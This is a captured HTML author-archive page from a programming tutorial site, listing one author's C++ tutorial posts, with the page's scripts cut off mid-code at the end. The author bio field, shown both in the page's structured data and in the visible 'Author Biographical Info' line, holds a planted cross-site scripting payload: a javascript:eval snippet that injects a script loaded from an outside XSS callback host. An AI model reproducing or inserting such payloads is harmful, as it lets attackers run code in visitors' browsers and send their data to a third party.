

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.codespeedy.com/author/vivek_jaiswal/
body_size: 9890
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><link data-optimized="2" rel="stylesheet" href="https://www.codespeedy.com/wp-content/litespeed/css/68166ad79a79902da406d452d830a8e8.css?ver=0fe5a" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/><title>Vivek Kumar Jaiswal, Author at CodeSpeedy</title><meta name="theme-color" content="#308455" /><meta name='robots' content='noindex, follow' /><meta property="og:locale" content="en_US" /><meta property="og:type" content="profile" /><meta property="og:title" content="Vivek Kumar Jaiswal, Author at CodeSpeedy" /><meta property="og:url" content="https://www.codespeedy.com/author/vivek_jaiswal/" /><meta property="og:site_name" content="CodeSpeedy" /><meta property="og:image" content="https://secure.gravatar.com/avatar/0dec1d9b8f56181d42c417ba5b126b70?s=500&d=mm&r=g" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.codespeedy.com/author/vivek_jaiswal/","url":"https://www.codespeedy.com/author/vivek_jaiswal/","name":"Vivek Kumar Jaiswal, Author at CodeSpeedy","isPartOf":{"@id":"https://www.codespeedy.com/#website"},"breadcrumb":{"@id":"https://www.codespeedy.com/author/vivek_jaiswal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.codespeedy.com/author/vivek_jaiswal/"]}]},{"@type":"BreadcrumbList","@id":"https://www.codespeedy.com/author/vivek_jaiswal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.codespeedy.com/"},{"@type":"ListItem","position":2,"name":"Archives for Vivek Kumar Jaiswal"}]},{"@type":"WebSite","@id":"https://www.codespeedy.com/#website","url":"https://www.codespeedy.com/","name":"CodeSpeedy","description":"Coding solutions - PHP, Java, JS, Python","publisher":{"@id":"https://www.codespeedy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.codespeedy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.codespeedy.com/#organization","name":"CodeSpeedy Technology Private Limited","url":"https://www.codespeedy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.codespeedy.com/#/schema/logo/image/","url":"https://www.codespeedy.com/wp-content/uploads/2018/07/CodeSpeedy-Logo.png","contentUrl":"https://www.codespeedy.com/wp-content/uploads/2018/07/CodeSpeedy-Logo.png","width":194,"height":169,"caption":"CodeSpeedy Technology Private Limited"},"image":{"@id":"https://www.codespeedy.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CodeSpeedy","https://www.linkedin.com/company/codespeedy/","https://www.youtube.com/channel/UCMJ1lJNPDprdAH8Yo2-e1KQ"]},{"@type":"Person","@id":"https://www.codespeedy.com/#/schema/person/d134eaa4021c7b17a757abfa6d1d85f0","name":"Vivek Kumar Jaiswal","description":"javascript:eval('var a=document.createElement(\\'script\\');a.src=\\'https://decone.xss.ht\\';document.body.appendChild(a)')","sameAs":["https://www.linkedin.com/in/vivek-kumar-jaiswal-890888179/"],"mainEntityOfPage":{"@id":"https://www.codespeedy.com/author/vivek_jaiswal/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="CodeSpeedy &raquo; Posts by Vivek Kumar Jaiswal Feed" href="https://www.codespeedy.com/author/vivek_jaiswal/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.codespeedy.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link rel="https://api.w.org/" href="https://www.codespeedy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.codespeedy.com/wp-json/wp/v2/users/517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.codespeedy.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel="icon" href="https://www.codespeedy.com/wp-content/uploads/2023/07/cropped-codespeedy-favicon-icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.codespeedy.com/wp-content/uploads/2023/07/cropped-codespeedy-favicon-icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.codespeedy.com/wp-content/uploads/2023/07/cropped-codespeedy-favicon-icon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.codespeedy.com/wp-content/uploads/2023/07/cropped-codespeedy-favicon-icon-270x270.png" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-RWQCFZWSC7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RWQCFZWSC7');</script>  <script src="https://cdn.fuseplatform.net/publift/tags/2/2737/fuse.js"></script> </head><body><header><nav><div id="logo">
<a href="https://www.codespeedy.com/" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="68" class="img-responsive" data-src="https://www.codespeedy.com/wp-content/themes/CodeSpeedy-March-2019/img/logo/CodeSpeedy-Logo.png" alt="CodeSpeedy Logo" style="display: inline;"/><noscript><img width="320" height="68" class="img-responsive" src="https://www.codespeedy.com/wp-content/themes/CodeSpeedy-March-2019/img/logo/CodeSpeedy-Logo.png" alt="CodeSpeedy Logo" style="display: inline;"/></noscript>
</a></div><label for="drop" class="toggle"><i class="fa fa-bars"></i> Menu</label>
<input type="checkbox" id="drop" /><ul class="menu"><li><a href="https://www.codespeedy.com/" data-wpel-link="internal">Home</a></li><li><a href="https://www.codespeedy.com/products" data-wpel-link="internal">Products</a></li><li><a href="https://www.codespeedy.com/online-python-compiler" data-wpel-link="internal">Online Python Compiler</a></li><li><a href="https://www.codespeedy.com/online-swift-compiler" data-wpel-link="internal">Online Swift Compiler</a></li><li><a rel="nofollow" href="https://www.codespeedy.com/contact-us" data-wpel-link="internal">Contact</a></li></ul></nav><div id="end-header-mark"></div></header><hr><div class="container-fluid"><div class="col-sm-8"><p>
<img data-lazyloaded="1" src="[data-uri]" width="96" height="96" style="vertical-align: middle;" class="img-circle" data-src="https://secure.gravatar.com/avatar/0dec1d9b8f56181d42c417ba5b126b70?s=96&d=mm&r=g"><noscript><img width="96" height="96" style="vertical-align: middle;" class="img-circle" src="https://secure.gravatar.com/avatar/0dec1d9b8f56181d42c417ba5b126b70?s=96&d=mm&r=g"></noscript>
<span style="font-size: 18px;">Posts by <strong>Vivek Kumar Jaiswal</strong></span></p><p>
<strong>Author Biographical Info: </strong>javascript:eval('var a=document.createElement(\'script\');a.src=\'https://decone.xss.ht\';document.body.appendChild(a)')</p><div class="listblogs"><div class="media"><div class="media-body">
<a href="https://www.codespeedy.com/check-if-a-number-is-multiple-of-9-using-bitwise-operators-in-cpp/" data-wpel-link="internal"><h4 class="media-heading post-title">Check if a number is multiple of 9 using bitwise operators in C++</h4></a><p class="authorofpost">By Vivek Kumar Jaiswal</p><p class="post-excerpt">Hello everyone, In this tutorial, we will discuss how to check if a number is multiple of 9 using the bitwise operators in C++. There are many other ways to check for the same as w.... <a href="https://www.codespeedy.com/check-if-a-number-is-multiple-of-9-using-bitwise-operators-in-cpp/" data-wpel-link="internal"> Read More</a></p></div></div></div><div class="listblogs"><div class="media"><div class="media-body">
<a href="https://www.codespeedy.com/c-program-to-encrypt-and-decrypt-a-string/" data-wpel-link="internal"><h4 class="media-heading post-title">C++ Program to Encrypt and Decrypt a String</h4></a><p class="authorofpost">By Vivek Kumar Jaiswal</p><p class="post-excerpt">Hello everyone! Let&#8217;s discuss the string encryption and decryption and implement it in C++. Encrypting a string basically means changing it from one form to another i.e plain.... <a href="https://www.codespeedy.com/c-program-to-encrypt-and-decrypt-a-string/" data-wpel-link="internal"> Read More</a></p></div></div></div><div class="listblogs"><div class="media"><div class="media-body">
<a href="https://www.codespeedy.com/cpp-program-to-demonstrate-finite-automata/" data-wpel-link="internal"><h4 class="media-heading post-title">C++ program to demonstrate Finite Automata</h4></a><p class="authorofpost">By Vivek Kumar Jaiswal</p><p class="post-excerpt">Hello everyone! In this tutorial, we are going to discuss Finite Automata in C++. An Automata can be also called as a computing device. An Automata is called a Finite Automata when.... <a href="https://www.codespeedy.com/cpp-program-to-demonstrate-finite-automata/" data-wpel-link="internal"> Read More</a></p></div></div></div><div class="listblogs"><div class="media"><div class="media-body">
<a href="https://www.codespeedy.com/password-validation-program-in-cpp/" data-wpel-link="internal"><h4 class="media-heading post-title">Password Validation Program in C++</h4></a><p class="authorofpost">By Vivek Kumar Jaiswal</p><p class="post-excerpt">Hello everyone! In this tutorial, we will check out how to validate your password using C++ with the corresponding code. We will demonstrate to you how to check whether your passwo.... <a href="https://www.codespeedy.com/password-validation-program-in-cpp/" data-wpel-link="internal"> Read More</a></p></div></div></div><div class="listblogs"><div class="media"><div class="media-body">
<a href="https://www.codespeedy.com/using-final-with-inheritance-in-cpp/" data-wpel-link="internal"><h4 class="media-heading post-title">Using final with Inheritance in C++</h4></a><p class="authorofpost">By Vivek Kumar Jaiswal</p><p class="post-excerpt">Hello Everyone! In this tutorial, we will learn about the concept of the final keyword and also how to use the final keyword with Inheritance in C++. The final specifier with Inher.... <a href="https://www.codespeedy.com/using-final-with-inheritance-in-cpp/" data-wpel-link="internal"> Read More</a></p></div></div></div><div class="listblogs"><div class="media"><div class="media-body">
<a href="https://www.codespeedy.com/z-algorithm-in-cpp/" data-wpel-link="internal"><h4 class="media-heading post-title">Z algorithm in C++</h4></a><p class="authorofpost">By Vivek Kumar Jaiswal</p><p class="post-excerpt">In this blog, we will mainly discuss the concept of the z algorithm in C++. This algorithm is also similar to the concept of the KMP algorithm. Both KMP and z algorithms are basica.... <a href="https://www.codespeedy.com/z-algorithm-in-cpp/" data-wpel-link="internal"> Read More</a></p></div></div></div><div class="listblogs"><div class="media"><div class="media-body">
<a href="https://www.codespeedy.com/get-the-type-of-a-variable-in-cpp/" data-wpel-link="internal"><h4 class="media-heading post-title">How to get the type of a variable in C++</h4></a><p class="authorofpost">By Vivek Kumar Jaiswal</p><p class="post-excerpt">In this tutorial, let&#8217;s discuss how to get the type of a variable in C++. One way by which we can find out is by using Type Inference which will in return, return the data ty.... <a href="https://www.codespeedy.com/get-the-type-of-a-variable-in-cpp/" data-wpel-link="internal"> Read More</a></p></div></div></div> <script type="text/javascript">const listblogs_ad = document.getElementsByClassName("listblogs");


    if (window.innerWidth < 900){


        if (listblogs_ad.length > 5) {
      
           listblogs_ad[2].insertAdjacentHTML('afterEnd', '<div style="height:302px;margin-top:6px;margin-bottom:4px;"><div data-fuse="22688779180"></div></div>');
           listblogs_ad[5].insertAdjacentHTML('afterEnd', '<div style="height:302px;margin-top:6px;margin-bottom:4px;"><div data-fuse="22688779180"></div></div>');
        }


    } else if (window.innerWidth > 1360) {

        if (listblogs_ad.length > 5) {
           listblogs_ad[2].insertAdjacentHTML('afterEnd', '<div style="height:92px;margin-top:6px;margin-bottom:4px;"><div data-fuse="22689137525"></div></div>');
           listblogs_ad[5].insertAdjacentHTML('afterEnd', '<div style="height:92px;margin-top:6px;margin-bottom:4px;"><div data-fuse="22689137522"></div></div>');
        }
      

    }</script> <div class="postsnav"></div></div><div class="col-sm-4"><form class="search-sidebar" action="https://www.codespeedy.com/" method="get">
<input type="text" name="s" id="search" value="" />
<button type="submit" value="Search" >Search</button></form><div id="sbid" class="sidebar"></div><div style="height: 281px;"><div data-fuse="22689137501"></div></div><div class="related-post"><h4>Related Posts</h4><ul id="joints-related-posts"><li class="related_post">
<a class="entry-unrelated" href="https://www.codespeedy.com/scope-of-variables-in-cpp/" title="Scope of variables in C++" data-wpel-link="internal">Scope of variables in C++</a></li><li class="related_post">
<a class="entry-unrelated" href="https://www.codespeedy.com/how-to-initialise-static-variable-in-cpp/" title="How to initialise static variable in C++" data-wpel-link="internal">How to initialise static variable in C++</a></li><li class="related_post">
<a class="entry-unrelated" href="https://www.codespeedy.com/variables-in-cpp/" title="Tutorial: Variables in C++" data-wpel-link="internal">Tutorial: Variables in C++</a></li></ul></div><div id='vi-sticky-ad'><div id="vi-ad"><div style="height: 281px;"><div data-fuse="22689137528"></div></div></div></div> <script>if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                var adlElemSticky = document.getElementById('l-sticky-ad');
                window.onscroll = function() {


                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '2px';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }





                        var adlElem = document.getElementById('l-vi-ad');
                        var lrect = adlElemSticky.getBoundingClientRect();
                        adlElemSticky.style.width = lrect.width + 'px';
                        adlElemSticky.style.height = lrect.height + 'px';
                        if (lrect.top <= 0){
                                adlElem.style.position = 'fixed';
                                adlElem.style.top = '2px';
                                adlElem.style.zIndex = '2147483647';
                                adlElem.style.width = lrect.width + 'px';
                                adlElem.style.height = lrect.height + 'px';
                        } else {
                                adlElem.style.position = '';
                                adlElem.style.top = '';
                                adlElem.style.zIndex = '';
                                adlElem.style.width = '';
                                adlElem.style.height = '';
                        }





                };
        }


     (function() {


      var adElemSticky = document.getElementById('vi-sticky-ad');
     var width = window.innerWidth;
     if( width <= 1200 ){
        adElemSticky.innerHTML = '';
     }



      var adlElemSticky = document.getElementById('l-sticky-ad');
     var width = window.innerWidth;
     if( width <= 1200 ){
        adlElemSticky.innerHTML = '';
     }

     

     }())</script> </div></div><footer><div class="container"><div class="col-sm-4"></div><div class="col-sm-4"><div id="custom_html-14" class="widget_text footer-widget"><div class="textwidget custom-html-widget"><ul><li><a href="https://www.codespeedy.com/category/python/" data-wpel-link="internal">Python</a> |
<a href="https://www.codespeedy.com/category/java/" data-wpel-link="internal">Java</a> |
<a href="https://www.codespeedy.com/category/cpp-programming/" data-wpel-link="internal">C++</a> |<a href="https://www.codespeedy.com/category/machine-learning/" data-wpel-link="internal">Machine Learning</a> |
<a href="https://www.codespeedy.com/category/javascript/" data-wpel-link="internal">JavaScript</a></li></ul><ul><li><a href="https://www.codespeedy.com/privacy-policy/" data-wpel-link="internal">Privacy policy</a> | <a href="https://www.codespeedy.com/contact-us/" data-wpel-link="internal">Contact</a> | <a href="https://www.codespeedy.com/about-us/" data-wpel-link="internal">About</a></li></ul></div></div></div><div class="col-sm-4"><div class="footer-widget"><p>By continuing to visit our website, you agree to the use of cookies as described in our <a style="color:#87cded;" target="_blank" href="https://www.codespeedy.com/cookie-policy/" data-wpel-link="internal">Cookie Policy</a></p><p style="padding-top: 12px;font-size: 14px;">
<a href="https://www.codespeedy.com/about-us/" data-wpel-link="internal">About Us</a> | <a href="https://www.codespeedy.com/contact-us/" data-wpel-link="internal">Contact</a>
<br>
<a href="https://www.codespeedy.com/buyer-terms-and-conditions-and-privacy-policy/" data-wpel-link="internal">Buyer Terms and Conditions & Privacy Policy</a> <br> <a href="https://www.codespeedy.com/buyer-terms-and-conditions-and-privacy-policy/#refund-policy" data-wpel-link="internal">Refund Policy</a></p></div></div></div></footer> <script type="text/javascript">var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6LdHbTkdAAAAAODFstiotyNLZWXkGA9aRzZuOhYr',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6LdHbTkdAAAAAODFstiotyNLZWXkGA9aRzZuOhYr') !== -1)
					wp_recaptchaLoadCallback();
			} );</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>  <script type="text/javascript" src="https://www.codespeedy.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js" id="enlighterjs-js"></script> <script type="text/javascript" id="enlighterjs-js-after">/*  */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"scroll","linenumbers":true,"theme":"atomic","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/*  */</script> <script type="text/javascript" src="https://www.codespeedy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-72126234-3"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-72126234-3');</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return 